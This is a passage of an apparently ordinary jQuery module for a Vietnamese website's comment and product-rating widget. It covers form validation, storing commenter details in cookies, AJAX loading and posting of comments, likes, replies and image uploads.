                    phoneVN: nhMain.getLabel('so_dien_thoai_chua_chinh_xac')
                }
            },
            errorPlacement: function(error, element) {
                var group = element.closest('.input-group');
                if (group.length) {
                    group.after(error.addClass('invalid-feedback'));
                }else{                	
                    element.after(error.addClass('invalid-feedback'));
                }
            },
			invalidHandler: function(event, validator) {
				validatorInfo.errorList[0].element.focus();
			},
		});

		self.infoModal.on('click', '#btn-send-info', function(e) {
			e.preventDefault();

			if (validatorInfo.form()) {
				self.setInfo({
					full_name: self.infoForm.find('input[name="full_name"]').val(),
					email: self.infoForm.find('input[name="email"]').val(),
					phone: self.infoForm.find('input[name="phone"]').val(),
				});

				self.infoModal.modal('hide');
				
				if(self.comment.triggerAdd){					
					self.comment.addComment();
				}

				if(self.rating.triggerAdd){
					self.rating.addCommentRating();
				}
			}
		});

		self.infoModal.on('show.bs.modal', function (e) {
		  	self.infoModal.find('input[name="full_name"]').val(self.info.full_name);
		  	self.infoModal.find('input[name="email"]').val(self.info.email);
		  	self.infoModal.find('input[name="phone"]').val(self.info.phone);
		});
	},
	setInfo: function(data = {}){
		var self = this;	

		var full_name = nhMain.utilities.notEmpty(data.full_name) ? data.full_name : null;
		var email = nhMain.utilities.notEmpty(data.email) ? data.email : null;
		var phone = nhMain.utilities.notEmpty(data.phone) ? data.phone : null;

		$.cookie(_INFO_COMMENT, JSON.stringify({
			full_name: full_name,
			email: email,
			phone: phone
		}), {expires: self.config.expires_cookie});

		self.info.full_name = full_name;
		self.info.email = email;
		self.info.phone = phone;

		if(typeof(nhMain.dataInit.member) != _UNDEFINED && !$.isEmptyObject(nhMain.dataInit.member)){
			self.info.logged = true;			
		}

		self.comment.showInfo();
		self.rating.showInfo();
	},
	getInfo: function(config = {}){
		var self = this;

		var loginRequired = typeof(config.login_required) != _UNDEFINED ? config.login_required : 0;		
		var memberInfo = typeof(nhMain.dataInit.member) != _UNDEFINED && !$.isEmptyObject(nhMain.dataInit.member) ? nhMain.dataInit.member : {};

		if(loginRequired == 0){			
			var infoCookie = nhMain.utilities.notEmpty($.cookie(_INFO_COMMENT)) ? JSON.parse($.cookie(_INFO_COMMENT)) : {};

			self.info.full_name = typeof(infoCookie.full_name) != _UNDEFINED ? infoCookie.full_name : null;
			self.info.email = typeof(infoCookie.email) != _UNDEFINED ? infoCookie.email : null;
			self.info.phone = typeof(infoCookie.phone) != _UNDEFINED ? infoCookie.phone : null;
		}

		if(loginRequired > 0 || self.info.full_name == null){
			self.info.full_name = typeof(memberInfo.full_name) != _UNDEFINED ? memberInfo.full_name : null;
			self.info.email = typeof(memberInfo.email) != _UNDEFINED ? memberInfo.email : null;
			self.info.phone = typeof(memberInfo.phone) != _UNDEFINED ? memberInfo.phone : null;
		}

		if(!$.isEmptyObject(memberInfo)){
			self.info.logged = true;
		}

		return self.info;		
	},
	convertFullNameToSpell: function(fullName = null) {
		var self = this;

		if(!nhMain.utilities.notEmpty(fullName)) return '';

		var str = fullName.toString().split(' ');
        var char = '';
        $.each(str, function(key, value) {
            char = char + '' + value.charAt(0);
        });

        return char.toUpperCase().substr(0, 3);
	},
	ajaxAddComment: function(data = {}, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

	  	nhMain.showLoading.page();
		nhMain.callAjax({
    		async: true,
			url: '/comment/add',
			data: {
				full_name: self.info.full_name,
				email: self.info.email,
				phone: self.info.phone,
				content: typeof(data.content) != _UNDEFINED ? data.content : null,
				images: typeof(data.images) != _UNDEFINED ? data.images : [],
				parent_id: typeof(data.parent_id) != _UNDEFINED ? data.parent_id : null,
				url: window.location.pathname,
				block_code: typeof(data.block_code) != _UNDEFINED ? data.block_code : null,
				type_comment: typeof(data.type_comment) != _UNDEFINED ? data.type_comment : null,
				rating: typeof(data.rating) != _UNDEFINED ? data.rating : null,
			},
		}).done(function(response) {
			callback(response);
            nhMain.showLoading.remove();
		});
	},
	ajaxLoadComment: function(params = {}, options = {}, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

	    if(typeof(options.show_loading) != _UNDEFINED && Boolean(options.show_loading)){
	    	nhMain.showLoading.page();
	    }

	    if(typeof(params.url) == _UNDEFINED){
	    	params.url = window.location.pathname;
	    }

		nhMain.callAjax({
    		async: true,
			url: '/comment/load',
			data: params,
		}).done(function(response) {
			callback(response);
			nhMain.showLoading.remove();
		});
	},
	ajaxUploadImage: function(formData = {}, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

	    nhMain.callAjax({
    		async: true,
			url: '/comment/upload-image',
			data: formData,
			contentType: false,
			processData: false,
		}).done(function(response) {

			var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

        	if (code == _ERROR){
        		nhMain.showAlert(_ERROR, message);
        	}

        	if (code == _SUCCESS && !$.isEmptyObject(data)) {
        		callback(data);
            }
		}).fail(function(jqXHR, textStatus, errorThrown){
	    	nhMain.showLog(errorThrown);
		});
	},
	comment: {
		config: {},
		block_code: null,
		wrapElement: null,
		listElement: null,
		contentElement: null,
		listReplyElement: null,
		content: null,
		images: [],
		scrollHeightDefault: 0,
		template:{
			item: '\
				<li nh-comment-item="" is-parent="true" class="comment-item">\
					<div class="post-author">\
						<span class="letter-first"></span>\
						<span class="name-author"></span>\
					</div>\
					<div class="comment-content">\
						<div class="inner-content"></div>\
						<div class="comment-action">\
							<div class="inner-like">\
								<i class="lar la-thumbs-up"></i>\
								<span class="number-like"></span> ' +
								nhMain.getLabel('thich') +
							'</div>\
							<div class="inner-reply">\
								<span class="number-reply"></span> ' +
								nhMain.getLabel('tra_loi') +
							'</div>	\
							<div class="post-date"></div>\
						</div>\
					</div>\
				</li>',
			itemReply: '\
				<li nh-comment-item="" class="reply">\
					<div class="post-author">\
						<span class="letter-first"></span>\
						<span class="name-author"></span>\
					</div>\
					<div class="comment-content">\
						<div class="inner-content"></div>\
						<div class="comment-action">\
							<div class="inner-like">\
								<i class="lar la-thumbs-up"></i>\
								<span class="number-like"></span> ' +
								nhMain.getLabel('thich') +
							'</div>\
							<div class="inner-reply">' +
								nhMain.getLabel('tra_loi') +
							'</div>	\
							<div class="post-date"></div>\
						</div>\
					</div>\
				</li>',
			wrapReply: '<ul class="list-reply"></ul>',				
			inputContent: '\
				<div class="edit-comment">\
					<textarea nh-input-comment placeholder="'+ nhMain.getLabel('moi_ban_de_lai_binh_luan') +'"></textarea>\
					<div class="box-comment">\
						<label>\
							<i nh-trigger-upload class="las la-camera"></i>\
						</label>\
						<input nh-input-comment-images name="files[]" type="file" class="d-none" accept="image/gif, image/jpeg, image/png" multiple="multiple">\
					</div>\
					<ul class="comment-images"></ul>\
					<span nh-btn-send-comment class="btn rounded-0 btn-dark">' +
						nhMain.getLabel('gui_binh_luan') +
					'</span>\
				</div>',
			moreItem: '<a nh-comment-more="" class="comment-more" href="javascript:;">'+ nhMain.getLabel('xem_them_thao_luan') +'</a>',
			wrapListImageSelect: '<ul class="comment-images"></ul>',
			imageSelect: '\
				<li nh-item-comment-image class="loading">\
					<img class="img-comment" src="">\
					<i class="close-image">x</i>\
				</li>',
		},
		triggerAdd: false,
		init: function(){
			var self = this;

			// validate element
			if($('[nh-comment]').length == 0){
				return false;
			}

			self.wrapElement = $('[nh-comment]');

			var configBlock = nhMain.utilities.parseJsonToObject(self.wrapElement.attr('nh-comment'));
			if($.isEmptyObject(configBlock)){
				nhMain.showLog(nhMain.getLabel('chuc_nang_binh_luan_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}
			$.extend(self.config, configBlock);			

			var wrapBlock = self.wrapElement.closest('[nh-block]');
			if(wrapBlock.length > 0 && wrapBlock.attr('nh-block').length > 0){
				self.block_code = wrapBlock.attr('nh-block');
			}

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			if(loginRequired == 1 && nhComment.loginModal.length == 0){
				nhMain.showLog(nhMain.getLabel('chuc_nang_binh_luan_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}

			self.listElement = self.wrapElement.find('[nh-list-comment]');
			if(self.listElement.length == 0){
				nhMain.showLog(nhMain.getLabel('chuc_nang_binh_luan_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}

			self.showInfo();

			self.contentElement = self.wrapElement.find('[nh-input-comment]');
			if(self.contentElement.length > 0){
				self.initInputContent(self.contentElement);
			}

			self.event();
			self.loadComment({show_loading: false});
		},
		initInputContent: function(input = null	){
			var self = this;
			if(typeof(input) == _UNDEFINED || input == null || input.length == 0) return false;

			self.scrollHeightDefault = input[0].scrollHeight;
			input[0].setAttribute('style', 'height:' + self.scrollHeightDefault + 'px; overflow-y:hidden;');
			input.on('input', function () {
		        this.style.height = 'auto';
		        this.style.height = this.scrollHeight + 'px';
		    });
		},
		event: function(){
			var self = this;		

			self.wrapElement.on('click', '[nh-btn-send-comment]', function(e){
				self.contentElement = $(this).closest('.edit-comment').find('[nh-input-comment]');
				self.addComment();
			});

			self.wrapElement.on('click', '[nh-comment-change-info]', function(e){
				if(self.logged){
					window.location.href = '/member/dashboard';
				}else{
					nhComment.infoModal.modal('show');
				}				
			});

			self.wrapElement.on('click', '.inner-reply', function(e){
				var commentItem = $(this).closest('li[nh-comment-item][is-parent]');
				if(commentItem.length == 0) return false;

				var commentId = commentItem.attr('nh-comment-item');
				if(!nhMain.utilities.notEmpty(commentId)) return false;

				var numberReply = $(this).find('.number-reply').text();

				var loadReply = false;
				if(nhMain.utilities.notEmpty(numberReply) && commentItem.find('.list-reply').length == 0) {
					loadReply = true;
					commentItem.append(self.template.wrapReply);					
				}

				if(commentItem.find('.edit-comment').length == 0){
					commentItem.append(self.template.inputContent);

					self.contentElement = commentItem.find('[nh-input-comment]');
					self.initInputContent(self.contentElement);
				}

				self.contentElement = commentItem.find('[nh-input-comment]');
				self.contentElement.focus();

				if(loadReply){
					self.loadComment({parent_id: commentId});
				}
				
			});

			self.wrapElement.on('click', '.inner-like', function(e){
				var commentId = $(this).closest('li[nh-comment-item]').attr('nh-comment-item');
				var btnLike = $(this);
				self.likeComment(commentId, function(response){
					var numberLike = typeof(response.number_like) != _UNDEFINED ? response.number_like : '';
					btnLike.find('.number-like').text(numberLike);
	        		btnLike.toggleClass('liked', response.type == 'like' ? true : false);
				});
			});

			self.wrapElement.on('click', '[nh-comment-more]', function(e){
				var commentItem = $(this).closest('li.comment-item');

				var page = $(this).attr('nh-comment-more');
				if(!page > 0) return;

				var commentId = commentItem.length > 0 ? commentItem.attr('nh-comment-item') : null;
				self.loadComment({
					parent_id: commentId,
					page: page
				});
			});

			self.wrapElement.on('click', '[nh-trigger-upload]', function(e){
				var boxComment = $(this).closest('.box-comment');
				if(boxComment.length == 0) return;

				boxComment.find('input[nh-input-comment-images]').trigger('click');
			});

			self.wrapElement.on('change', '[nh-input-comment-images]', function(e) {
				self.showImagesSelect(this);
			});

			self.wrapElement.on('click', '.comment-images .close-image', function(e){
				$(this).closest('li').remove();
			});
		},
		addComment: function(){
			var self = this;

			nhComment.getInfo(self.config);

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			self.content = $.trim(self.contentElement.val());
			self.images = [];

			if(self.content.length == 0){
				nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_noi_dung_binh_luan'));
				self.contentElement.focus();
				return false;
			}

			
			var itemComment = self.contentElement.closest('li[nh-comment-item]');
			var parent_id = itemComment.length > 0 ? itemComment.attr('nh-comment-item') : null;

			if(loginRequired == 1 && !nhComment.info.logged){
				nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_dang_nhap_tai_khoan_de_su_dung_chuc_nang_nay'), function(){
					nhComment.loginModal.modal('show');
					nhComment.loginModal.find('input[name="redirect"]').val(window.location.href);
				});
				return false;
			}

			if (loginRequired == 0 && !nhMain.utilities.notEmpty(nhComment.info.full_name)) {
				self.triggerAdd = true;
				nhComment.infoModal.modal('show');
				return false;
			}
			
			var wrapInput = self.contentElement.closest('.edit-comment');
			wrapInput.find('li[nh-item-comment-image]').each(function(index) {
				if($(this).hasClass('loading')){
					nhMain.showAlert(_SUCCESS, nhMain.getLabel('vui_long_cho_he_thong_dang_tai_anh_binh_luan'));
					return false;
				}
				if($(this).find('img.img-comment').length > 0){
					self.images.push($(this).find('img.img-comment').attr('src'));
				}			  	
			});

			var data = {
				content: self.content,
				parent_id: parent_id,
				type_comment: _COMMENT,
				rating: self.rating,
				images: self.images,
				block_code: self.block_code
			}
			
  	    	nhComment.ajaxAddComment(data, function(response){
  	    		var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	if (code == _ERROR){
	        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        		nhMain.showAlert(_ERROR, message);
	        	}

	        	if (code == _SUCCESS) {
	        		if(self.config.awaiting_approval > 0){
						nhMain.showAlert(_SUCCESS, nhMain.getLabel('cam_on_ban_da_gui_binh_luan_cho_chung_toi_quan_tri_vien_se_xet_duyet_binh_luan_cua_ban_truoc_khi_dang_tai'));
					}else{
						var wrapList = null;
						if(itemComment.length > 0){
							var numberReply = itemComment.find('.number-reply:first').text();
							if($.isNumeric(numberReply)){
								numberReply ++;
							}else{
								numberReply = 1;
							}
							itemComment.find('.number-reply:first').text(numberReply);

							if(itemComment.find('.list-reply').length == 0){
								itemComment.find('.edit-comment').before(self.template.wrapReply);
							}							
							wrapList = itemComment.find('.list-reply');
						}

						var data = typeof(response.data) != _UNDEFINED ? response.data : '';
						self.appendComment(data, wrapList, {load_first: parent_id > 0 ? false : true});
					}
					self.clearBoxComment();
	            }
	            
  	    	});
		},
		likeComment: function(commentId = null, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
 	        	callback = function () {};
  	    	}

			if(!commentId > 0){
				nhMain.showLog(nhMain.getLabel('khong_lay_duoc_ID_binh_luan'));
				return false;
			}

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			if(loginRequired == 1 && !nhComment.info.logged){
				nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_dang_nhap_tai_khoan_de_su_dung_chuc_nang_nay'));
				nhComment.loginModal.modal('show');
				nhComment.loginModal.find('input[name="redirect"]').val(window.location.href);
				return false;
			}
			
			if(typeof($.cookie(_LIKE_COMMENT)) == _UNDEFINED){
				$.cookie(_LIKE_COMMENT, JSON.stringify([]), {expires: self.config.expires_cookie});
			}

			var type = null;					
			if($.inArray(parseInt(commentId), JSON.parse($.cookie(_LIKE_COMMENT))) == -1){
				type = _LIKE;				
			}else{
				type = _DISLIKE;				
			}

			nhMain.callAjax({
	    		async: false,
				url: '/comment/like',
				data: {
					comment_id: commentId,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : '';
	        	var id = typeof(data.id) != _UNDEFINED ? data.id : null;
	        	var type = typeof(data.type) != _UNDEFINED ? data.type : null;

	        	if (code == _ERROR){
	        		nhMain.showAlert(_ERROR, message);
	        	}

	        	if (code == _SUCCESS) {
	        		if(id > 0){
	        			var listLiked = JSON.parse($.cookie(_LIKE_COMMENT));
		        		if(type == _DISLIKE){
		        			listLiked.splice( $.inArray(id, listLiked), 1);
		        		}else{
		        			listLiked.push(id);
		        		}
		        		$.cookie(_LIKE_COMMENT, JSON.stringify(listLiked), {expires: self.config.expires_cookie});
	        		}
	        		
	        		callback(data);
	            }
			});
		},
		loadComment: function(params = {}){
			var self = this;
  	    	var parent_id = typeof(params.parent_id) != _UNDEFINED ? parseInt(params.parent_id) : null;

			nhComment.ajaxLoadComment(
  	    	{
  	    		parent_id: parent_id,
  	    		page: typeof(params.page) != _UNDEFINED ? params.page : null,
  	    		type_comment: _COMMENT,
  	    		number_record: typeof(self.config.number_record) != _UNDEFINED ? self.config.number_record : null,
  	    		sort_field: typeof(self.config.sort_field) != _UNDEFINED ? self.config.sort_field : null,
  	    		sort_type: typeof(self.config.sort_type) != _UNDEFINED ? self.config.sort_type : null,
  	    	}, 
  	    	{
  	    		show_loading: typeof(params.show_loading) != _UNDEFINED ? Boolean(params.show_loading) : true
  	    	},
  	    	function(response){
  	    		var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if (code == _ERROR){
	        		var message =  typeof(response.message) != _UNDEFINED ? response.message : null;
	        		nhMain.showLog(message);
	        	}
	        	
	        	if (code == _SUCCESS && nhMain.utilities.notEmpty(data.comments)) {
	        		var wrapReplyElement = null;
					if(parent_id > 0){
						wrapReplyElement = self.wrapElement.find('li[nh-comment-item="' + parent_id + '"]').find('.list-reply');
					}

					var comments = typeof(data.comments) != _UNDEFINED ? data.comments : [];
					$.each(comments, function( index, comment) {						
						self.appendComment(comment, wrapReplyElement);
					});

					var pagination = typeof(data[_PAGINATION]) != _UNDEFINED ? data[_PAGINATION] : [];
					var total = typeof(pagination.total) ? parseInt(pagination.total) : 0;
					var page = typeof(pagination.page) ? parseInt(pagination.page) : 0;
					var pages = typeof(pagination.pages) ? parseInt(pagination.pages) : 0;					

					if(page < pages){
						if(parent_id > 0){
							var replyRatingElement = self.wrapElement.find('li[nh-comment-item="' + parent_id + '"]');
							if(replyRatingElement.length > 0 && replyRatingElement.find('[nh-comment-more]').length == 0){
								replyRatingElement.find('.child-reply').after(self.template.moreItem);
							}							
							replyRatingElement.find('[nh-comment-more]').attr('nh-comment-more', page + 1);
						}else{
							if(self.wrapElement.find('> [nh-comment-more]').length == 0){
								self.listElement.after(self.template.moreItem);
							}
							self.wrapElement.find('> [nh-comment-more]').attr('nh-comment-more', page + 1);
						}						
					} else { 
						self.wrapElement.find('[nh-comment-more]').remove();
					}

					self.wrapElement.find('[nh-total-comment]').text(nhMain.utilities.parseNumberToTextMoney(total));
	            }
  	    	});
		},
		appendComment: function(comment = {}, wrapReplyElement = null, params = {}){
			var self = this;
				
			var loadFirst = typeof(params.load_first) != _UNDEFINED ? Boolean(params.load_first) : false;

			var wrapElement = null;
			var htmlItem = null;
			var appendItem = null;
			if(!nhMain.utilities.notEmpty(wrapReplyElement)){
				wrapElement = self.listElement;
				htmlItem = self.template.item;
			}else{
				wrapElement = wrapReplyElement;
				htmlItem = self.template.itemReply;
			}

			if(loadFirst){
				wrapElement.prepend(htmlItem);
				appendItem = wrapElement.find('li[nh-comment-item]:first-child');
			}else{
				wrapElement.append(htmlItem);
				appendItem = wrapElement.find('li[nh-comment-item]:last-child');
			}
			if(appendItem.length == 0) return;

			var commentId = typeof(comment.id) != _UNDEFINED ? parseInt(comment.id) : null;
			var fullName = typeof(comment.full_name) != _UNDEFINED ? comment.full_name : '';
			var content = typeof(comment.content) != _UNDEFINED ? comment.content : '';
			var time = typeof(comment.time) != _UNDEFINED ? comment.time : '';
			var fullTime = typeof(comment.full_time) != _UNDEFINED ? comment.full_time : '';
			var numberReply = typeof(comment.number_reply) != _UNDEFINED ? comment.number_reply : null;
			var numberLike = typeof(comment.number_like) != _UNDEFINED ? comment.number_like : null;
			var images = typeof(comment.images) != _UNDEFINED ? comment.images : [];
			var isAdmin = typeof(comment.is_admin) != _UNDEFINED ? parseInt(comment.is_admin) : 0;


			if(!nhMain.utilities.notEmpty(fullName) || !nhMain.utilities.notEmpty(content)) return;

			var letterFirst = fullName.slice(0, 1);

			appendItem.attr('nh-comment-item', commentId);
			appendItem.find('.post-author .name-author').text(fullName);
			appendItem.find('.post-author .letter-first').text(letterFirst);			
			appendItem.find('.comment-content .inner-content').html(content.replace(/\n/g, '<br />'));
			appendItem.find('.comment-content .post-date').text(time);
			appendItem.find('.comment-content .number-reply').text(numberReply);
			appendItem.find('.comment-content .number-like').text(numberLike);

			if(isAdmin){				
				appendItem.find('.post-author').append('<span class="is-admin">'+ nhMain.getLabel('quan_tri_vien') +'</span>')
			}

			if(images.length > 0){
				appendItem.find('.comment-content .inner-content').after('<div class="album-images"></div>');
				var wrapAlbum = appendItem.find('.album-images');
				$.each(images, function(index, image) {
					var thumb = nhMain.utilities.getThumbImage(image);
					wrapAlbum.append('<a href="' + nhMain.cdnUrl + image + '"><img class="image-comment" src="' + nhMain.cdnUrl + thumb + '" ></a>');
				});

				wrapAlbum.lightGallery({});
			}

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			if (loginRequired == 0) {
				var listLiked = typeof($.cookie(_LIKE_COMMENT)) != _UNDEFINED ? JSON.parse($.cookie(_LIKE_COMMENT)) : [];
				if($.inArray(commentId, listLiked) > -1){
					appendItem.find('.inner-like').addClass('liked');
				}
			}
		},
		showImagesSelect: function(input = null){
			var self = this;
			if(input == null || typeof(input.files) == _UNDEFINED){
				return false;
			}			

			var wrapComment = $(input).closest('.edit-comment');
			var boxComment = wrapComment.find('.box-comment');
			if(wrapComment.length == 0 || boxComment.length == 0){
				return false;
			}

			var wrapAlbum = wrapComment.find('.comment-images');
			if(wrapAlbum.length == 0){
				boxComment.after(self.template.wrapListImageSelect);
				wrapAlbum = wrapComment.find('.comment-images');
			}
			wrapAlbum.html('');

			$.each(input.files, function(index, file) {
				if(index >= nhComment.config.max_number_files) return;

				var fileReader = new FileReader();
				fileReader.readAsDataURL(file);
				fileReader.onload = function(e) {
			        self.appendImageSelect(fileReader.result, input);
			    }				
			});
			
			$.each(input.files, function(index, file) {
				if(index >= nhComment.config.max_number_files) return;

				var formData = new FormData();
				formData.append('file', file);
				formData.append('path', _COMMENT);

				nhComment.ajaxUploadImage(formData, function(data){
					var urlImage = typeof(data.url) != _UNDEFINED ? data.url : null;
	        		var liElement = wrapAlbum.find('li:eq('+ index +')');
					if(liElement.length > 0){
						liElement.removeClass('loading');
						liElement.find('img.img-comment').attr('src', nhMain.cdnUrl + urlImage);
					}
				});
			});
		},
		appendImageSelect: function(urlImage = null, input = null, params = {}){
			var self = this;

			var wrapAlbum = $(input).closest('.edit-comment').find('.comment-images');
			if(wrapAlbum.length == 0){
				return false;
			}

			if(urlImage == null || typeof(urlImage) == _UNDEFINED || urlImage.length == 0){
				return false;
			}

			wrapAlbum.append(self.template.imageSelect);
			wrapAlbum.find('li:last-child img.img-comment').attr('src', urlImage);
			wrapAlbum.removeClass('d-none');

			if(typeof(params.uploaded) != _UNDEFINED && params.uploaded > 0){
				wrapAlbum.find('li:last-child').removeClass('loading');
			}
		},
		clearBoxComment: function(){
			var self = this;

			var wrap = self.contentElement.closest('.edit-comment');
			if(wrap.length == 0){
				return false;
			}

			self.contentElement.val('');
			self.contentElement.css('height', self.scrollHeightDefault + 'px')
			
			wrap.find('.comment-images').remove();
		},
		showInfo: function(){
			var self = this;
			
			nhComment.getInfo(self.config);
			if(!nhMain.utilities.notEmpty(nhComment.info.full_name)) return false;

			self.wrapElement.find('[nh-comment-fullname]').text(nhComment.info.full_name);
			self.wrapElement.find('[nh-comment-info]').removeClass('d-none');
		}
	},	
	rating: {
		config: {},
		block_code: null,
		content: null,
		rating: null,
		triggerAdd: false,
		wrapElement: null,
		listElement: null,
		formRating: null,
		contentElement: null,
		ratingItem: null,
		template:{
			item: '\
				<li nh-rating-item="" is-parent="true" class="item">\
					<div class="box-rating">\
						<div class="author-info">\
							<span class="letter-first"></span>\
							<div>\
								<span class="post-author"></span>\
								<br />\
								<span class="post-date"></span>\
							</div>\
						</div>\
						<div class="rating-content">\
			                <div class="star-rating">\
			                    <span style="width:100%"></span>\
			                </div>\
							<div class="description"></div>\
							<div class="btn-action">\
								<div class="inner-reply">\
									<i class="las la-reply"></i>\
									<span class="number-reply"></span> '+ nhMain.getLabel('tra_loi') +'\
								</div>	\
							</div>\
						</div>\
					</div>\
				</li>',
			itemReply: '\
				<li nh-rating-item="" class="item">\
					<div class="author-info">\
						<div class="meta">\
							<span class="post-author"></span> - \
							<span class="post-date"></span>\
						</div>\
					</div>\
					<div class="rating-content">\
						<div class="description"></div>\
					</div>\
				</li>',
			moreItem: '<a nh-comment-more="" class="comment-more" href="javascript:;">'+ nhMain.getLabel('xem_them_danh_gia') +'</a>',
			formRating: '',
			inputReplyRating: '\
				<div class="rating-form">\
			    	<div class="form-group">\
						<textarea nh-input-rating placeholder="'+ nhMain.getLabel('nhan_xet_cua_ban_ve_san_pham_nay') +'"></textarea>\
					</div>\
					<div>\
				        <span nh-btn-reply-rating class="btn btn-dark rounded-0">'+ nhMain.getLabel('gui_danh_gia') +'</span>\
					</div>\
				</div>',
			wrapReply: '<ul class="child-reply"></ul>',	
			imageSelect: '\
				<li nh-item-rating-image class="loading">\
					<img class="img-comment" src="">\
					<i class="close-image">x</i>\
				</li>'
		},		
		init: function(){
			var self = this;

			self.wrapElement = $('[nh-rating]');
			self.formRating = $('form[nh-form-rating]');
			self.listElement = self.wrapElement.find('[nh-list-rating]');
			self.contentElement = self.formRating.find('textarea[nh-input-rating]');

			if(self.wrapElement.length == 0) return false;

			var configBlock = nhMain.utilities.parseJsonToObject(self.wrapElement.attr('nh-rating'));
			if($.isEmptyObject(configBlock)){
				nhMain.showLog(nhMain.getLabel('chuc_nang_danh_gia_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}
			$.extend(self.config, configBlock);

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			if(loginRequired == 1 && nhComment.loginModal.length == 0){
				nhMain.showLog(nhMain.getLabel('chuc_nang_danh_gia_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}

			if(self.listElement.length == 0){
				nhMain.showLog(nhMain.getLabel('chuc_nang_danh_gia_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}

			var wrapBlock = self.wrapElement.closest('[nh-block]');
			if(wrapBlock.length > 0 && wrapBlock.attr('nh-block').length > 0){
				self.block_code = wrapBlock.attr('nh-block');
			}

			self.showInfo();

			self.event();			
			self.loadCommentRating({show_loading: false});
		},
		event: function(){
			var self = this;
			
			nhMain.validation.phoneVn();
			var validatorRating = self.formRating.validate({
				ignore: ':hidden',
				rules: {
					full_name: {
						required: true,
						minlength: 6,
						maxlength: 255
					},
					email: {
						required: true,
						email: true,
	                    minlength: 10,
	                    maxlength: 255
					},
					phone: {
						required: true,
						phoneVN: true
					},
					content: {
						required: true,
						minlength: 20,
						maxlength: 1000
					}
				},
				messages: {
					full_name: {
	                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
	                },
	                email: {
	                	required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    email: nhMain.getLabel('email_chua_dung_dinh_dang'),
	                	minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
	                },
	                phone: {
	                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    phoneVN: nhMain.getLabel('so_dien_thoai_chua_chinh_xac')
	                },
	                content: {
	                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
	                }
	            },
	            errorPlacement: function(error, element) {
	                var group = element.closest('.input-group');
	                if (group.length) {
	                    group.after(error.addClass('invalid-feedback'));
	                }else{                	
	                    element.after(error.addClass('invalid-feedback'));
	                }
	            },
				invalidHandler: function(event, validator) {
					validatorRating.errorList[0].element.focus();
				},
			});

			self.wrapElement.on('click', '[nh-btn-send-rating]', function(e){
				e.preventDefault();
				if (validatorRating.form()) {

					self.ratingItem = null;
					self.contentElement = self.formRating.find('textarea[nh-input-rating]');

					nhComment.setInfo({
						full_name: self.formRating.find('input[name="full_name"]').val(),
						email: self.formRating.find('input[name="email"]').val(),
						phone: self.formRating.find('input[name="phone"]').val(),
						full_name: self.formRating.find('input[name="full_name"]').val(),
					});

					self.addCommentRating();
				}				
			});

			self.wrapElement.on('click', '[nh-btn-reply-rating]', function(e){
				e.preventDefault();

				self.ratingItem = $(this).closest('li[nh-rating-item]');
				if(self.ratingItem.length == 0) return false;

				self.contentElement = self.ratingItem.find('textarea[nh-input-rating]');
				if(self.contentElement.length == 0) return false;

				self.addCommentRating();
			});

			self.wrapElement.on('click', '.inner-reply', function(e){
				self.ratingItem = $(this).closest('li[nh-rating-item][is-parent]');
				if(self.ratingItem.length == 0) return false;

				var ratingId = self.ratingItem.attr('nh-rating-item');
				if(!nhMain.utilities.notEmpty(ratingId)) return false;

				if(self.ratingItem.find('.entry-reply').length == 0){
					self.ratingItem.find('.rating-content').append('<div class="entry-reply"></div>');
				}

				var replyWrap = self.ratingItem.find('.entry-reply');
				var numberReply = $(this).find('.number-reply').text();
				var loadReply = false;
				if(nhMain.utilities.notEmpty(numberReply) && replyWrap.find('.child-reply').length == 0) {
					loadReply = true;
					replyWrap.prepend(self.template.wrapReply);
				}

				if(replyWrap.find('.rating-form').length == 0){
					replyWrap.append(self.template.inputReplyRating);
				}

				self.contentElement = self.ratingItem.find('[nh-input-rating]');
				self.contentElement.focus();

				if(loadReply){
					self.loadCommentRating({parent_id: ratingId});
				}
			});

			self.wrapElement.on('click', '[nh-comment-more]', function(e){
				e.preventDefault();

				self.ratingItem = $(this).closest('li[nh-rating-item]');

				var page = $(this).attr('nh-comment-more');
				if(!page > 0) return;

				var commentId = self.ratingItem.length > 0 ? self.ratingItem.attr('nh-rating-item') : null;
				self.loadCommentRating({
					parent_id: commentId,
					page: page
				});
			});

			self.wrapElement.on('click', '[nh-btn-show-rating]', function(e){
